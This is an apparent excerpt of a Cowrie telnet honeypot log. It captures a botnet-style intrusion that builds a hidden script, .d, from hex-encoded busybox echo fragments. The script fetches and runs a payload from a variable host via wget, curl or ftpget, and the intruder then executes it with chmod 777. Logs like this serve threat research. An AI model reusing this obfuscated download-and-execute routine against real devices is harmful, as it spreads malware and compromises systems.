 2025-05-01T21:56:57.835948Z [CowrieTelnetTransport,4,186.96.211.154] Command found: /bin/busybox echo -e \x46\x49\x4e
2025-05-01T21:56:57.836014Z [CowrieTelnetTransport,4,186.96.211.154] Command found: echo -e \x46\x49\x4e
2025-05-01T21:56:57.994841Z [CowrieTelnetTransport,4,186.96.211.154] CMD: /bin/busybox echo -en '\x70\x20\x2d\x4f\x2d\x7c\x7c\x63\x75\x72\x6c\x20\x68\x74\x74\x70\x3a\x2f\x2f\x24\x53\x2f\x70\x7c\x7c\x66\x74\x70
\x67\x65\x74\x20'>>.d && /bin/busybox echo -e '\x46\x49\x4e'
2025-05-01T21:56:57.995478Z [CowrieTelnetTransport,4,186.96.211.154] Command found: /bin/busybox echo -en \x70\x20\x2d\x4f\x2d\x7c\x7c\x63\x75\x72\x6c\x20\x68\x74\x74\x70\x3a\x2f\x2f\x24\x53\x2f\x70\x7c\x7c\x6
6\x74\x70\x67\x65\x74\x20 >> .d
2025-05-01T21:56:57.995700Z [CowrieTelnetTransport,4,186.96.211.154] Command found: echo -en \x70\x20\x2d\x4f\x2d\x7c\x7c\x63\x75\x72\x6c\x20\x68\x74\x74\x70\x3a\x2f\x2f\x24\x53\x2f\x70\x7c\x7c\x66\x74\x70\x67
\x65\x74\x20
2025-05-01T21:56:57.996114Z [CowrieTelnetTransport,4,186.96.211.154] Command found: /bin/busybox echo -e \x46\x49\x4e
2025-05-01T21:56:57.996312Z [CowrieTelnetTransport,4,186.96.211.154] Command found: echo -e \x46\x49\x4e
2025-05-01T21:56:58.158796Z [CowrieTelnetTransport,4,186.96.211.154] CMD: /bin/busybox echo -en '\x24\x53\x20\x2d\x20\x70\x7c\x7c\x62\x75\x73\x79\x62\x6f\x78\x20\x77\x67\x65\x74\x20\x68\x74\x74\x70\x3a\x2f\x2f
\x24\x53\x2f\x70'>>.d && /bin/busybox echo -e '\x46\x49\x4e'
2025-05-01T21:56:58.159473Z [CowrieTelnetTransport,4,186.96.211.154] Command found: /bin/busybox echo -en \x24\x53\x20\x2d\x20\x70\x7c\x7c\x62\x75\x73\x79\x62\x6f\x78\x20\x77\x67\x65\x74\x20\x68\x74\x74\x70\x3
a\x2f\x2f\x24\x53\x2f\x70 >> .d
2025-05-01T21:56:58.159753Z [CowrieTelnetTransport,4,186.96.211.154] Command found: echo -en \x24\x53\x20\x2d\x20\x70\x7c\x7c\x62\x75\x73\x79\x62\x6f\x78\x20\x77\x67\x65\x74\x20\x68\x74\x74\x70\x3a\x2f\x2f\x24
\x53\x2f\x70
2025-05-01T21:56:58.160218Z [CowrieTelnetTransport,4,186.96.211.154] Command found: /bin/busybox echo -e \x46\x49\x4e
2025-05-01T21:56:58.160439Z [CowrieTelnetTransport,4,186.96.211.154] Command found: echo -e \x46\x49\x4e
2025-05-01T21:56:58.326493Z [CowrieTelnetTransport,4,186.96.211.154] CMD: /bin/busybox echo -en '\x20\x2d\x4f\x2d\x7c\x7c\x62\x75\x73\x79\x62\x6f\x78\x20\x63\x75\x72\x6c\x20\x68\x74\x74\x70\x3a\x2f\x2f\x24\x53
\x2f\x70\x7c\x7c'>>.d && /bin/busybox echo -e '\x46\x49\x4e'
2025-05-01T21:56:58.327104Z [CowrieTelnetTransport,4,186.96.211.154] Command found: /bin/busybox echo -en \x20\x2d\x4f\x2d\x7c\x7c\x62\x75\x73\x79\x62\x6f\x78\x20\x63\x75\x72\x6c\x20\x68\x74\x74\x70\x3a\x2f\x2
f\x24\x53\x2f\x70\x7c\x7c >> .d
2025-05-01T21:56:58.327325Z [CowrieTelnetTransport,4,186.96.211.154] Command found: echo -en \x20\x2d\x4f\x2d\x7c\x7c\x62\x75\x73\x79\x62\x6f\x78\x20\x63\x75\x72\x6c\x20\x68\x74\x74\x70\x3a\x2f\x2f\x24\x53\x2f
\x70\x7c\x7c
2025-05-01T21:56:58.327724Z [CowrieTelnetTransport,4,186.96.211.154] Command found: /bin/busybox echo -e \x46\x49\x4e
2025-05-01T21:56:58.327821Z [CowrieTelnetTransport,4,186.96.211.154] Command found: echo -e \x46\x49\x4e
2025-05-01T21:56:58.485937Z [CowrieTelnetTransport,4,186.96.211.154] CMD: /bin/busybox echo -en '\x62\x75\x73\x79\x62\x6f\x78\x20\x66\x74\x70\x67\x65\x74\x20\x24\x53\x20\x2d\x20\x70\x29'>>.d && /bin/busybox ec
ho -e '\x46\x49\x4e'
2025-05-01T21:56:58.486419Z [CowrieTelnetTransport,4,186.96.211.154] Command found: /bin/busybox echo -en \x62\x75\x73\x79\x62\x6f\x78\x20\x66\x74\x70\x67\x65\x74\x20\x24\x53\x20\x2d\x20\x70\x29 >> .d
2025-05-01T21:56:58.486528Z [CowrieTelnetTransport,4,186.96.211.154] Command found: echo -en \x62\x75\x73\x79\x62\x6f\x78\x20\x66\x74\x70\x67\x65\x74\x20\x24\x53\x20\x2d\x20\x70\x29
2025-05-01T21:56:58.486814Z [CowrieTelnetTransport,4,186.96.211.154] Command found: /bin/busybox echo -e \x46\x49\x4e
2025-05-01T21:56:58.486872Z [CowrieTelnetTransport,4,186.96.211.154] Command found: echo -e \x46\x49\x4e
2025-05-01T21:56:58.645605Z [CowrieTelnetTransport,4,186.96.211.154] CMD: /bin/busybox chmod 777 .d; ./.d > .b; /bin/busybox chmod 777 .b; ./.b matrix
2025-05-01T21:56:58.646387Z [CowrieTelnetTransport,4,186.96.211.154] Command found: /bin/busybox chmod 777 .d
2025-05-01T21:56:58.646581Z [CowrieTelnetTransport,4,186.96.211.154] Command found: chmod 777 .d
2025-05-01T21:56:58.647101Z [CowrieTelnetTransport,4,186.96.211.154] Can't find command ./.d
2025-05-01T21:56:58.647173Z [CowrieTelnetTransport,4,186.96.211.154] Command not found: ./.d > .b
2025-05-01T21:56:58.647843Z [CowrieTelnetTransport,4,186.96.211.154] Command found: /bin/busybox chmod 777 .b
2025-05-01T21:56:58.648076Z [CowrieTelnetTransport,4,186.96.211.154] Command found: chmod 777 .b
2025-05-01T21:56:58.648673Z [CowrieTelnetTransport,4,186.96.211.154] Can't find command ./.b
2025-05-01T21:56:58.648867Z [CowrieTelnetTransport,4,186.96.211.154] Command not found: ./.b matrix
2025-05-01T21:57:28.327278Z [cowrie.telnet.factory.HoneyPotTelnetFactory] New connection: 125.25.50.73:55546 (147.93.70.110:2223) [session: 17f20b7a6759]
2025-05-01T21:57:41.434595Z [CowrieTelnetTransport,5,125.25.50.73] Connection lost after 13 seconds
2025-05-01T21:58:23.735484Z [cowrie.telnet.factory.HoneyPotTelnetFactory] New connection: 58.46.210.87:48686 (147.93.70.110:2223) [session: a1479e98d447]
2025-05-01T21:58:37.900825Z [CowrieTelnetTransport,6,58.46.210.87] Connection lost after 14 seconds
2025-05-01T21:58:59.632230Z [cowrie.shell.protocol.HoneyPotInteractiveTelnetProtocol#warn] Received unhandled keyID: b'\x1a'
2025-05-01T21:58:59.632597Z [CowrieTelnetTransport,4,186.96.211.154] CMD: kill %1
2025-05-01T21:58:59.633097Z [CowrieTelnetTransport,4,186.96.211.154] Command found: kill %1
2025-05-01T21:58:59.633674Z [CowrieTelnetTransport,4,186.96.211.154] Saved redir contents with SHA-256 446c26d35cac3ecb54c860fd7c1ed3c51f1ca609b99c772f61a3615a1e31868b to var/lib/cowrie/downloads/446c26d35cac3
ecb54c860fd7c1ed3c51f1ca609b99c772f61a3615a1e31868b
2025-05-01T21:58:59.634557Z [CowrieTelnetTransport,4,186.96.211.154] Closing TTY Log: var/lib/cowrie/tty/7a7481bd149f728a453bc7342ad85b4269472f754c4020f23ed11a96ee14f0fe after 122.5 seconds